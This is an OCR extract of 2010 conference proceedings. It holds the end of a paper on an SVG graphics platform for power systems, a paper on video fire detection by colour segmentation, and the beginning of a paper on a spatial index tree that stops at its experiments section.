Every graphic element has a corresponding attribute, the change of the graphic elements' attribute, such as rotate, fill color, line width and so on, can be achieved by modifying the attribute of the node [5]. It can get the attribute information by the method "getAttribute()" and set the attribute by the method "setAttribute()". So listening the operation of the mouse or keyboard by the action manager first, and then find the nodes to operate after getting the information the users input or select. After that, set the attribute of the node to implement the effect the user desired.

Combined operation of multiple graphics: In the process of drawing graphics, a few graphic elements often need to perform some similar actions. Therefore, they should be combined together. Find the different selected nodes of graphic elements first, and then put them into a <g> tag. So they can be operated as one element while moving, zooming and other operations. If you want to divide them, just put them out of the <g> label. Here's an example.

```
<g>
<use height="54" width="16" x="951" ="418"/>
<path d="M 445 315 L 1174 315" fill="none" stroke-width="4"/>
</g>
```

e) Data management

There are two ways to display SVG document data. One is to display the data or related information directly in the graphic through the label <text>, such as real-time data. The other is to add the information to the attribute of appropriate node, and then display the data or send them to the server by some methods. So, the graphic can be configured to associate the data, you can write information directly to a node attribute, or associate it with the data in the database. In this way, we can implement the integration of graphics and data so that the node has data information.

According to the database structure of power system, it has been achieved to associate the graphic and data model well. First of all, users need to configure the database interface, then select the graphical element and submit the information to the server via AJAX [6]. After the server analysis the data, data will be sent back to the client. Then the associated database information will be added to the attribute of the graphic. Of course, other forms of data type can be associated, too. Through the data management module, the system can implement common functions for power graphic development.

C. Graphic display module

This module makes users browse SVG-based standard power graphics and graphical data. System gets the SVG file from the database and parses it, and then it will be loaded to the browser for users to browse [7]. Its framework is shown in Figure 3. Interactive data information is mainly device information data and real-time data. So the descriptions of these two modules are as follows.



Figure 3. System Framework Chart

a) Device information view

If users have finished the data configuration in the edit mode, they can view the device information in the browse mode. When user clicks the element of the graphic, the associated data information of the element will be sent to the server, and then the server will invoke some services to get the information of the device from the database or other files and return the information to the client [8]. So the user can view the device information. If the device information is not too much, it can be added to the attribute of the appropriate element directly. In this way, it can reduce the communication between the server and client, and the system response speed will be improved.

b) Real-time data update

In power system, graphical data need to be refreshed. In order to achieve asynchronous communication, the system adopts the AJAX technology, so that partial refresh can be achieved without refreshing the entire page each time [9]. Since EJB components provide lifecycle management container, the security and access control container, persistent container and so on, EJB technology is used to reduce the code the developers write. It can not only improve the efficiency of the development process but also easy to upgrade the system. Therefore, this module is based on AJAX and EJB technology.

Implementation process: The variable for refresh interval is stored in the database; users can configure the variable of refresh interval. When the SVG graphic is loaded into the browser, the system will detect whether the graphic has configured measurement points or not. If there is no configuration, it will be impossible to refresh and notify the user that it does not have the data of measuring points. If you have configured the relevant measuring point, the system will access the database to get the variable of refresh interval, and began to refresh the graphic. All the information of the measuring points will be sent to the server by AJAX technology, then the server get the current data by some relevant services, and send them back to the client by package. After analysis of the data obtained, it will send the data to the corresponding measurement point to achieve data update.

IV. CONCLUSION

SVG standard graphic powerful features can meet the power and accuracy of real-time graphics better, but also, can connect with HTML, GIF, JPEG, PNG, ASP, JSP, JavaScript and other today's popular Web technologies seamlessly. This makes the SVG will be used more widely in the power system. Therefore, in order to meet the needs of the power system, this paper designed the B/S-based SVG graphical development platform for power system. The powerful professional drawing tools and the simple operation and a good combination of data model will make the rendering work easier for power system graphics. Meanwhile, better scalability can make it easy to combine with other software. Of course, these technologies have some disadvantages, and I will continue to study in-depth to improve the performance of the system.

REFERENCES

[1] W3C. Scalable Vector Graphics (SVG) 1. 1 Specification[EB/OL] . 2003 - 0l - 14[2005 - 07 - 05] . http :/ / www. w3. org/TR/ SVG.

[2] Jeffrey Sambells, Aaron Gustafson, “Advanced Dom Scripting Dynamic Web Design Techniques,” Posts and Telecom Press, July 2008.

[3] Christian Gross, Ajax Patterns and Best Practices, Publishing House of Electronics Industry, March 2007.

[4] LI Yaping，YAO Jianguo，HUANG Haifeng，et al. Application of SVG in the dispatching automation system of power network ［J］.Automation of Electric Power Systems，2005，29（23）,pp.80-83.

[5] Zhang Jianmin, Xu Aichun, Li Haixiang. An automatic engineering configuration system for substation automation based on SVG/XML/CM [j]. Automation of Electric Power Systems 2004,28(14), pp.54-57.

[6] Michael Mahemoff, “Ajax Design Patterns,” Publishing House of electronics industry, May 2007.

[7] Eric Jendrock Jennifer Ball, Debbie Carson Lan Evans, Scott Fordin Kim Haase, “The Java EE 5 Tutorial,” 3rd ed., China Machine Press, January 2008.

[8] Zhao Jing, Sun Hui. Modeling support system based on CM of training simulation for centralized control substation[J]. Proceedings of the CSU-EPSA, 2005, 17(3), pp.69-72.

[9] Liu Xiao lan, Xia Ming. Several technical problems in integrated real-time information system for power dispatching [J]. East China Electric Power , 2005, 33 (3) , pp.47- 49.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Large Space Fire Detection in Laboratory-scale based on Color Image Segmentation

Zhengwen Xie
School of Resources and Safety Engineering
Central South University
Changsha 410083, China
wangtulip@yahoo.com.cn

Qiang Wang
School of Quality & Safety Engineering
China Jiliang University
Hangzhou 310018, China
qiangwang@cjlu.edu.cn

***Abstract*—Vision based fire detection is potentially a useful technique in large space building. Continuous images are taken from the digital color CCD (charge coupled device) camera. Then the images are processed with an fire detection scheme to determine whether a fire occurs in the vision field. Segmentation of fire from the background requires processing of color image. Once a fire is detected, it will be automatically located, the fire region was calculated. The experiment was conducted in a laboratory-scale large space. The results show that the color image segment approach was able to detect dangerous flames**

Keywords- large space; flame detection; color image segmentation; CCD

I. INTRODUCTION

In general, the early presence of fire can be detected by smoke, gas or flame. Most commonly used sensors for fire detection are smoke sensor and temperature sensor cannot provide accurate fire detection information [1]. An important weakness of point detectors is that they are distance limited and fail in open or large spaces. The strength of using video in fire detection is the ability to monitor large and open spaces. Earlier fire and flame detection algorithms are based on the use of color and motion information in video [2].

In large spaces such as large museums and palaestras, storehouses, the traditional fire system face challenges [3]. Reliable and rapid fire detection supports mainly the success of rescue actions and leads therefore to the reduction of the degree of damage. Fire detection systems are now being developed that not only can detect accidental fires, but can gather valuable information about the fire to aid in the suppression of the fire [1]. Gray-scale image processing schemes are used in black and white cameras to detect fire regions. With the increasing use of color cameras, video frame color features are used to identify fire pixels [4]. The motion variation in fire regions in contiguous frames is also examined in [5]. To detect fire, only using color information may produce false alarm, so color and temporal variation information should be used to get a good performance of a fire detection system.

In [6], the fire detection method proposed by Chen et al. adopted the RGB color based chromatic model and used disorder measurement. They used the intensity and saturation of red component and the segmentation by image differencing. The method is simple but they have the heuristic fixed threshold values of chromatic information. In [8], researchers also used the RGB color input video for real-time fire detection in the tunnel environment with many predetermined threshold values. In 2007, Ceilk et al. studied the fire detection method using the statistical color model and foreground object information. They introduced the statistic color model for generic fire model. However, when they calculated the color channel ratio to eliminate the luminance component for the color based fire classification [9].

In different application of color image processing, great importance is attached to the techniques used for image segmentation. Also, in fire detection system, color flame image fire region edge extraction is the key point. In this paper, a new fire automatic fire monitoring system based on real time color image processing is described. These fire monitors are assembled into a larger fire detection system. After fire confirmation and searching process, the direction and elevation of the fire monitor can be easily calculated.

II. LARGE SPACE FLAME CHARACTERISTICS

Fire has the property to flicker, increasing and decreasing the intensity of the emitted light. From the point of view of a camera, this flicker causes an increase and decrease in the luminance of the video images. The typical fire flicker frequency is in the 1–10 Hz range [11]. Moreover, fire is, typically, the strongest source of light, thus the luminance of the pixels near the fire tends toward the maximal value allowed by the camera, reaching in most cases the saturation level.

In [3]. The maximum detection distance of the CCD is 100 m and the maximum spray distance of the fire monitor is 50 m. The protection area is considerable for the application in large space. Very wide vision of the CCD-camera provides a valid technology for the fire detection in a large space. The isolation of the CCD-sensor component with environment through optical lens solved the problems of false alarms with conventional fire detection (such as smoke detector) in high humidity and dusty space.

In video, the appearance of an object in which the contours, chrominance or luminosity oscillate similar to off-line trained flame data, constitutes a sign of the possible presence of flames. By incorporating temporal analysis around object boundaries, one can reduce the false alarms which may be due to flame colored ordinary moving objects. Turbulent flames flicker which significantly increase frequency content around 10 Hz [11]. In other words, a pixel especially at the edge of a flame could appear and disappear several times in one second of a video in a random manner. Fire has unique

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.122

visual signatures. Color, geometry, and motion of fire region are all essential for recognition. A region that corresponds to fire can be captured in terms of (1) spectral characteristics of the pixels in the region, and (2) the spatial structure defined by their spectral variation within the region. The shape of a fire region usually keeps changing and exhibits a stochastic motion, which depends on surrounding environmental factors such as the type of burning materials and air flow.

Our algorithms for video based fire detection make use of spectral, spatial, and temporal properties of fire regions. First, we extract potential fire regions from an image using fire spectral and spatial models. Second, we represent boundaries of these regions using Fourier coefficients. Third, we estimate parameters of an AR model of each region with its correspondence in previous images in the image sequence. Last, Fourier coefficients and AR model parameters are used as features of each region for a classifier that recognizes fire regions.

In [10], the shape of fire regions are represented in Fourier domain. Since, Fourier Transform does not carry any time information, FFTs have to be computed in windows of data and temporal window size is very important for detection. If it is too long then one may not get enough peaks in the FFT data. If it is too short than one may completely miss cycles and therefore no peaks can be observed in the Fourier

In fact, the image characteristics of the fire can be summarised as follows [2].

a) Fire can be divided into three stages: flame growth, fire spread and fire extinction.

b) In the process of flame growth, the number of flame image spots (or pixels) is increasing, which can be described by the geometric function:

$$s = at^n$$

where S is the number of pixels, a is a coeffcient, t is time (s), and n is an index. Here, n is about 2 after analysing experimental data of solid fuels,

c) In the process of fire spread, the image spot curves show fluctuation. The Fourier regression is applied to describe the fluctuation, and results show the basic frequency of the Fourier function for the flame fluctuations are within the range of 0.5-0.6 rad/s.

III. NOISE REDUCTION AND EDGE DETECTION IN COLOR FIRE IMAGE

A. Color fire image smoothing

An RGB color image is an M*N*3 array of color pixels, where each color is a triplet corresponding to the red, green, and blue components of RGB image at a specific spatial location. Let **c** represent an arbitrary vector in RGB color space

$$c = \begin{bmatrix} c_R \\ c_G \\ c_B \end{bmatrix} = \begin{bmatrix} R \\ G \\ B \end{bmatrix} \qquad (1)$$

This equation indicates that the components of c are simply the RGB components of a color image at a point. We take into account the fast that the color components are a function of coordinates (x,y) by using the notation

$$c(x,y) = \begin{bmatrix} c_R(x,y) \\ c_G(x,y) \\ c_B(x,y) \end{bmatrix} = \begin{bmatrix} R(x,y) \\ G(x,y) \\ B(x,y) \end{bmatrix} \qquad (2)$$

For an image of size $M \times N$, there are MN such vectors, c(x,y), for x=0,1,2,…,M-1 and y=0,1,2,…,N-1.

Based on reference[Gonzalez 2004], 2-D linear spatial filter was used to process the fire image. They generates a filter mask parameter w, it defines the specified fitlers, such as rectangular averaging filter size, circular averaging filter, 2-D Laplacian fitlers.

B. Color image sharping

In the RGB color system, the Laplacian of vector **c** is

$$\nabla^2[c(x,y)] = \begin{bmatrix} \nabla^2 R(x,y) \\ \nabla^2 G(x,y) \\ \nabla^2 B(x,y) \end{bmatrix} \qquad (3)$$

where, tells us that we can compute the Laplacian of a full-color image by computing, the Laplacian of each component image separately.

C. Image segment in RGB vector space

Segmentation is a process that partitions an image into regions. Fire color region segment using RGB color vector is straightforward. We obtain an estimate of the average or mean color that we wish to segment. Let this average color be denoted by the RGB column vector **m**. Let **z** denote an arbitrary point in RGB space. A useful generalization of the distance measure is defined as

$$D(z,m) = \left[(z-m)^T C^{-1} (z-m)\right]^{1/2}$$

Where C is the covariance matrix of the samples representative of the color we wish to segment. This distance is commonly referred to as the Mahalanobis distance.

IV. EXPERIMENTAL RESULTS

A. Color image acquisition system

Simulated fire experiments were conducted in a large test hall which is 5 meter highth, 30 meter length and 10 meter width. The fire monitor was installed on one wall at the height of 2 meter. A digital AT-AC800 charge-coupled device(CCD) cammera was connected to the computer. It is presented in figure 1. Observations were recorded and transferred to computer by 1000 M/s ethernet interface. Pixel size is 4.65um by 4.65um, shuttle speed is 1/250-1/71000s and dynamic range is 58 dB.

The proposed method is implemented on a PC with an Intel Pentium IV, 2.8GHz processor. The experimental database consists of eight video sequences where the frame rate is 30 frames per second. The camera maximum resolution is 1024 by 768 pixels.

Figure 1. Experimental set-up and environment

In [2], it illustrates that it is difficult to find out the flame from the surrounding objects in the video image because of the normal spectral response of the CCD. However, the working wavelength range of the CCD camera can be adjusted from 0.4-1.2 um to 0.8-1.2 um, so that the flame is easily separated from the other surrounding objects, using this wavelength restriction.

(a)Original fire image (b) Color image enhanced



(c) PDF of enhanced fire image

Figure 2. Typical color fire image enhancement and its PDF

The typical fire color images were selected from video in figure 2. The Figure 2(b) is the color image after enhance processing. It is clear the flame region edge is enhanced, compared with background. The flame edges are smoothing and noises was reduced. It helps to segment flame region. But the enhancement also caused the flame reflect on the floor. These caused fire color artifacts. We obtain some wrong flame regions after segmentation processing.

To check the robustness of the technique, motion segmentation was carried out on a simulated large space fire video. The segmentation results were presented in Figure 3. We also used Mahalanobis distance to extract fire region with complicated background interferences. The results showed the segmentation is satisfied, when the threshold value is 15. Though it is successful in determining fire, does not recognize stationary fire colored objects such as floor reflected strong light as fire. Only the region with the largest number of flame pixels represents the changed image.



Figure 3. (a) Segment based on mahalanobis, threshold is 15 (b) threshold is 35

To further demonstrate the robustness of the approach, the following image sequences 800 by 600 pixel of video (10, 20, 50 frame) were selected to deal with via color image processing scheme in Figure 4. Then we select the fire image under simulated large space. The fire image was sharpened by three dimension Laplacian operator.

(a) Original fire image (b) Image enhanced



(c) PDF of enhanced fire image

Figure 4. Fire image processing and its PDF

In figure 5(a-c), it showed the results of R, G, B component of color image was filtered by motion filter. The Figure 5(d-e) are the finishing segmentation results in RGB space. In this work all the analysis has been carried out on the G channel of the RGB image after analyzing performance of the other channels.

(a) Filtered in red channel (b) Filtered in green channel

(c) Filtered in blue channel



(d) Compound results of filtered image (e)After sharpened processing



(d) Segment based on mahalanobis, threshold is 75 (b) threshold is 125

Figure 5. Color image segment results

The fire images are segmented in RGB vector space. When the threshold is 75, it gains good flame extraction results. The figure 5 shows the proposed dangerous flame detection approach in large space. First, the changed video frames are automatically selected. Then changed regions are then identified from these frames. The color image was filtered in red, green, blue component. After reduced noise, the filtered images are merged. At last, fire regions are extracted in RGB space.

V. CONCLUSION

A robust and computationally efficient method to detect flames in color video is developed. The proposed color image segmentation method can be used in fire detection in video of large space building. As the experimental result using 100 frames from a video clips of sized 800 by 600 pixels, we could detect the fire region from the scenes without the fixed heuristic values. Remote and automatic control of the fire monitor improves its efficiency and adaptability. It can be useful to apply this technology in large spaces. In our future work, we will used the more color model such as YCbCr color space and YUV color model for the representation of fire data.

ACKNOWLEDGMENT

This work is supported by National Nature Science Foundation of China under Grant 60902095 and funded by Zhejiang Provincial Natural Science Foundation of China under Grant No. Y1090672

REFERENCES

REFERENCES

[1] R. F. Richards, R. T. Ribail, A. W. Bakkom, O. A. Plumb, " Fire Detection, Location and Heat Release Rate Through Inverse Problem Solution. Part II: Experiment," Fire Safety Journal, vol 28, no 4, 1997, pp. 351-378.

[2] Xiaofang Cheng, Jianhua Wu, Xin Yuan, Hao Zhou, "Principles for a video Fire detection system," Fire Safety Journal , vol. 33, 1999, pp. 57-69.

[3] Tao Chen, Hongyong Yuan, Guofeng Su, Weicheng Fan, "An automatic fire searching and suppression system for large spaces," Fire Safety Journal, vol.39, 2004, pp. 297–307.

[4] T. Celik, H. Demirel, H. Ozkaramanli, and M. Uyguroglu, "Fire Detection using Statistical Color Model in Video Sequences," Journal of Visual Communication & Image Representation, vol. 18, 2007, pp.176-185.

[5] III, W. Phillips, M. Shah, N. V. Lobo, "Flame recognition in video," Pattern Recognition Letters, vol. 23, 2003, pp.319−327.

[6] C. H. Chen, P. H. Wu, Y. C. Chiou, "An early fire-detection method based on image processing," IEEE International Conference on Image Processing, vol. 3, 2004, pp.1707−1710.

[7] B.U. Toreyin, Y. Deleoglu, U. Gudukbay, and A.E. Cetin, "Computer Vision Based Method for Real-time Fre Dtection," Pattern Recognition Letter, vol. 27, pp. 49-58, 2006.

[8] T. Ono, H. Ishii, K. Kawamura, H. Miura, E. Momma, T. Fujisawa, J. Hozumi, "Application of neural network to analyses of CCD colour TV-camera image for the detection of car fires in expressway tunnels," Fire Safety Journal, vol. 41, no. 4, pp. 279–284, 2006.

[9] T. Celik, H. Demirel, H. Ozkaramanli, M. Uyguroglu, "Fire Detection using Statistical Color Model in Video Sequences," Journal of Visual Communication & Image Representation, vol. 18, pp.176-185, 2007.

[10] D. T. Gottuka, J. A. Lyncha, S. L. Rose-Pehrssonb, J.C. Owrutskyb, F. W. Williamsb, "Video image fire detection for shipboard use ," Fire Safety Journal, vol.41, no. 6 , 2006, pp.321–326.

[11] A. Hamins, J. C. Yang, T. Kashiwagi, "An experimental investigation of the pulsation frequency of flames," Proc Combust Inst, vol.24, 1992, pp.1695–1702.

[12] Shuenn-Jyi Wang, Dah-Lih Jeng, Meng-Tsai Tsai, "Early fire detection method in video for vessels," Journal of Systems and Software, vol.82, no. 4, April 2009, pp.656-667.

[13] J. Gubbi, S. Marusic, M. Palaniswami, "Smoke detection in video using wavelets and support vector machines," Fire Safety Journal, vol.44, no. 8, 2009, pp.1110-1115.

[14] R.C. Gonzalez, R. E. Woods, S. L. Eddins, Digital Image Processing Using MATLAB , New York: Prentice Hall, 2004.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A new spatial index tree based on triangle folding algorithm

Guobin Li
School of Computer Science and Technology
Henan Polytechnic University
Jiaozuo, China

Jine Tang
School of Computer Science and Technology
Henan polytechnic university
Jiaozuo, China
email:：tangjine2008@163.com

Abstract: The index of spatial database is the key technology to improve the efficiency of spatial database storage and the retrieval performance. In this paper, based on the Minimum Bounding Rectangle MBR, a new spatial index tree (dot marked triple tree) based on triangle folding algorithm is proposed to compress data storage space, thereby the storage efficiency of space is increased. During the process of inserting, deleting, querying, it only needs to find two regions starting from the leaf nodes, i.e. the completely contained by a sub-regional and intersecting with cross-lines. The algorithm can reduce the complexity , find the smallest area of a triangle surrounded and improve the efficiency of the query, comparing to the search beginning directly from the root, it is no longer needs to compare the size of the surrounding area.

Keywords: space retrieval; MBR; triangle folding algorithm; compress data storage space

I. INTRODUCTION

Spatial index[1] is the key technology to improve the performance of spatial database, directly affecting the spatial data storage efficiency and the performance of spatial index, researching the spatial index performance and finding better spatial indexing mechanism have become the research focus in the current computer field and other fields of application[2]. For a long time, the system architecture and application pattern of the geographic information systems (GIS)[5] have always been developing with the computing environment, the parallel computing technology is the core technology of the high-performance GIS, it aims to improve the parallel processing performance of GIS efficiently processing and managing the massive spatial data by providing the key technologies of the massive spatial data, such as parallel storage, parallel query, parallel retrieval, parallel processing and so on, at the same time, provide the parallel processing for all types of high-performance GIS applications.

At present, in the basic widely used searching methods of spatial index, R-tree[3] index algorithm is based on the technology of dividing objects, it splits spatial objects according to the range of objects. MBR is the smallest bounding rectangle of the target in K-dimension space, non-leaf node is composed of the pointers pointing to the root node of the child tree and the minimum bounding rectangle which contains the MBR of all its child nodes, each sub-space can produce overlapping, therefore leading to multiple searching paths. As the increasing of the indexing data amount, the overlapping of MBR will be increased, seriously affecting the searching performance. The regular Quad-tree[9] adopts four directions NW,NE,SW,SE to split space in K-dimension space, until produce the minimum bounding rectangle containing the data objects. It includes point quad-tree and region quad-tree, point quad-tree is primarily aimed at storage expression and index of spatial points. Consider one spatial point as dividing point, the space which the dividing point is in can be divided into non-crossing 2K sub-space corresponding to its 2K child nodes. If a point belongs to a sub-space, it can be allocated to the corresponding child tree, but it will produce multiple paths for region search, the search efficiency is low. Therefore region quad-tree is proposed, there is no overlapping in the divided space, the regional location can be quickly found by coding calculation, if the depth is deeper, the utilization rate will be lower, as the depth becomes deeper, the structure will become more complex, the maintenance is more difficult.

Distributed database and distributed storage technology are the key technologies in distributed computing, distributed spatial database is to organize the physically distributed spatial database into the logically single spatial database system, while maintaining the autonomy of the single physical spatial database. Spatial data partition strategy is the first step in the parallelism of the space computing tasks, in order to improve the efficiency of the massive spatial data management and parallel processing in the distributed parallel computing environment, at the same time, enhance the distributed spatial database search and query efficiency, solve the distributed spatial data storage and management, a new parallel dot marked triple tree based on triangle folding algorithm[4] is proposed based on the studies of the parallel spatial indexing mechanism and the QR-tree proposed in literature[8], this paper will use triangle to contain spatial data objects based on MBR, carry out triangle folding algorithm based on the value of sorting function to establish dot marked triple tree which can compress data storage space. The newly built dot marked triple tree will reclassify the MBR and overcome the deficiency of each sub-space overlapping in R-tree, at the same time, compared with quad-tree, it can reduce the width of tree, so it can be used to carry out point search and region search simultaneously, achieve the parallel query

II. MINIMUM BOUNDING RECTANGLE SPLITTING AND THE ESTABLISHMENT OF DOT MARKED TRIPLE TREE

The newly created dot marked triple tree primary adopts triangle as the area dividing the data objects and triangle

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.123

folding algorithm to compress data storage area, this algorithm can save the required storage space of created tree and improve the search performance.



Fig.1 Minimum bounding rectangle MBR partition

When create dot marked triple tree, it needs to divide Minimum bounding rectangle MBR**,** as is show in Fig.1, the rectangle can be divided according to the upper diagonal AC of MBR, getting two right-angled triangles. Consider the whole MBR as the root node, its index space is IS0, then △ABC and △ADC can be used as its two child nodes, all the child nodes crossing with diagonal AC belong to its third node, index spaces of the three child nodes are IS1, IS2, IS3. Set E as the intersecting point of AC and BD, then △ABE and △BEC will become the two child nodes of △ABC, all the leaf nodes crossing with diagonal BE belong to the third node of △ABC. Take △ABE as an example, we adopt a kind of triangular folding algorithm based on sorting function aiming to simplify the data. In order to control choice and order of the simplified triangle, the sorting function is constructed in the algorithm:

$$F = wa\ \sigma + ws\ S + wr\ R$$

In the function, σ is the Vector Standard Deviation of three vertexes in △ABE, wa is its weight; S is the area of △ABE, ws is its weight; R is the standard deviation of three edges in △ABE, wr is its weight. As can be seen from the constructed sorting function, when the Vector Standard Deviation of three vertexes in triangle is small, the area and the standard deviation of three edges is small, then the value of the sorting function will be small. When the three characteristic values are small, it will suit to fold, therefore we adopt the value of sorting function to fold triangle, when the triangle meets the folding conditions, it can be shrinked into one point, the index space containing data objects can be identified by using one point, dividing △ABC according to crossing point E, the area of △ABE and △BEC will reach relatively small, if using other points to replace this point ,△ABE and △BEC are relatively changed, the area also varies following the change, compared to the selected point E, their performance of easy folding will not only unimproved, but also result in the asymmetry with △ADC, at the same time, increase the complexity of folding algorithm.



Fig.2 Dot marked triple tree

According to the above structural description of dot marked triple tree, achieve the spatial index structure and carry out the algorithm of inserting, deleting and querying, as is shown in Fig.2, when each triangle is compressed into a point, each index space only needs to use an indentifier, the index space of the built tree is obviously reduced, the width of the tree is decreased compared with the quad-tree, the depth of the tree is also constructed based on binary tree structure, when each triangle becomes the compression point, because two different points will not overlap, the sub-regions of space after division will not overlap, at the same time, the third sub-node can ensure the nodes in the cross-line and nodes in each sub-region not overlap, therefore the storage path of each leaf node in the built dot marked tree is single, it can avoid the unnecessary repeating queries. Regardless of the use of depth-first traversal or breadth-first traversal, time and space efficiency of the algorithm are both high.

III. DOT MARKED TRIPLE TREE ALGORITHM

A. Insertion algorithm



Fig.3 Data storage list

Set the depth of tree as d, as is shown in Fig.3, the leaf node storing the data objects adopts dynamic data storage list[7], it consists of the data objects marks and pointers pointing to the next data object. The specific inserting steps are as followed:

Search the node completely containing data object to be inserted from the triangular surrounding area in d-1 layer, if the search result is not empty, namely there is a sub-region completely containing the object , then turn (2); If the search result is empty, then turn (3);

(2) Judge the relationship between the inserted data object and the cross-line, if below the cross-line, it will be stored in the data list of the first leaf node, otherwise it will be stored in the data list of the second leaf node;

(3) Continue to search the node completely containing the inserted object in the above layer. If the search result is not empty, and the inserted object intersects with cross-line, then turn (4); If the search result is still empty, then turn (5);

(4) The data object can be stored in the third node list, since the three branches storing data objects are not overlapping, if fail to insert the object into a leaf node, it must exist in the third node of its ancestor node, so it only needs to find out sub-region of the shortest cross-lines which the inserted object is in, and insert it into the third data list of this sub-region;

(5) Search the node completely containing the object to be inserted on the above layer;

(6) And so on, until the root node;

(7) Algorithm is over.

Since the insertion algorithm has started to search from the lowest bottom layer sub-region divided, the smallest bounding triangle area which contains the inserted object is smallest, improve the efficiency of the query, compared to the search beginning directly from the root, it is no longer needs to compare the size of the surrounding area.

B. Deletion algorithm

Deletion algorithm is the same as the insertion algorithm at the starting point, the specific deletion steps are as follows:

(1) From the d-1 layer to find the sub-region where you want to remove the object, if completely be included in the sub-region of d-1 layer and the deleted objects is below the separate line, then turn (2); if above the separate line, then turn (3); Otherwise, turn (4);

(2) From the first child node data list to remove the object;

(3) From the second child node list to remove the data object;

(4) Continue upward to find the sub-region of the shortest cross-line containing the deleted object, delete the object from the third data list of this sub-region.

(5) And so on, until the root node.

(6) Algorithm is over.

C. Query algorithm

Given an object to be searched, the specific inquiry steps are as followed:

(1) Start from the leaf nodes, traverse all the sub-triangle region, if the object is completely contained in a sub-triangle region, then the search is success; Otherwise turn (2);

(2) Continue to search for the sub-region of the shortest cross-line which the object is in, if there exists this area, then the search is successful, and so on, until the root node. If you can not find such region, then the search fails.

(3) Given a region, if find the sub-triangle area completely containing the searched region, then turn (4) ; if it is not fully contained, then turn (5); if neither the sub-region nor the cross-line is found, then turn (6);

(4) Return all the data objects in the searched region,;

(5) Return all the data objects in both the region and its cross-line;

(6) The search fails.

Because the new dot marked triple tree uses the triangle to contain the spatial data objects, and adopts the triangle folding algorithm to compress data storage space, so it can improve the space storage efficiency and achieve the parallel storage of the multiple objects, by adding the third node, it can store the crossing nodes and non-crossing nodes separately, the areas needed to be queried are only two, the complexity of the algorithm is reduced., when carry out the above arithmetic operations, it can implement the insertion, deletion, query algorithm of more than one data objects once, and improve the efficiency of the parallel operation in the whole searching area.

IV. Analysis of experimental results

To verify the feasibility of the index structure and the algorithms of dot marked triple tree, it is compared to the index methods of R-tree and quad-tree in the operation performance of the multiple data objects, so as to test the parallel processing performance of the dot marked triple, the code is using C++ language to implement, operating system is Windows XP version.

